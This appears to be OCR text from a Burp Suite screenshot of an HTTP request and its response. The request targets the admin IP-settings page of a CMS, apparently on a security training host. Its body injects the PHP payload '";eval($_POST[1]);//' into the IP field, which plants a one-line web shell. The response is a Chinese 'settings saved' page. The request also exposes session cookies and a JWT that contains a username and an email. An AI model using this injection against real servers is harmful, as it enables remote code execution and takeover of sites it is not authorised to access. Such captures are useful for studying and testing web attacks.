 Request
Pretty Raw Hex BurpyTab MarkInfo \n
1 POST /manager/admin_ip.php?action=set HTTP/1.1
2 Host: taie.hantaosec.com:32377
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Origin: http://taie.hantaosec.com:32377
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://taie.hantaosec.com:32377/manager/admin_ip.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: csrf_02078d=fec86ea9; Hm_lvt_cbdd38a38d5cee71955e81f7feb549d1=
1749804631; _ga=GA1.2.1627935198.1749805461; _ga_J1DQF09WZC=
GS2.2.s1749910359$o2$g1$t1749910624$j45$l0$h0; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyNzAsInVzZXJuYW1lIjo
iQWxpY2UwMSIsImV4cCI6MTc1MDEyOTY1NSwiZW1haWwiOiJrb3V6dWtpeXVyYUBxcS5jb20
ifQ.cPp5DEJSb9wJ_OCwFGrv5adG8vaO7c_QnyQUTLup7AE; JSESSIONID=
50F22CE419AF2F7D2940C8FA8BA30A05; PHPSESSID=bst8cmk8dksrd3sc9iug6dnrj5
14 Connection: keep-alive
15
16 v=0&ip=+1233123231";eval($_POST[1]);//
Search 0 highlights
Response
Pretty Raw Hex Render BurpyTab MarkInfo \n
}
.mac_msg_jump.text{
margin-bottom:11px
}
.msg_jump_tit{
width:100%;
height:35px;
margin:25px010px;
text-align:center;
font-size:25px;
color:#0099CC;
letter-spacing:5px
}
</style>
</head>
20 <body leftmargin='0' topmargin='0'>
21 <center>
22 <script>
23 var pgo=0;
24 function JumpUrl(){
25 if(pgo==0){
location='admin_ip.php';
pgo=1;
}
26 }
27 document.write(
"<br /><div class='mac_msg_jump'><div class='msg_jump_tit'>系统提
示</div><div class='text'>");
28 document.write("成功保存设置!");
29 document.write(
"<br /><br /><a href='admin_ip.php'><font style='color:#777777;'
>点击这里手动跳转</font></a><br/></div></div>");
30 setTimeout('JumpUrl()',1000);
</script>
31 </center>
32 </body>
33 </html>
34
Search 0 highlights
Inspector
Selection
Selected text
功保存设置
Decoded from: HTML en
e5 8a 9f e4 bf 9d e
e7 bd ae
Cancel
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Event log (4) All issues Memory: 472.1MB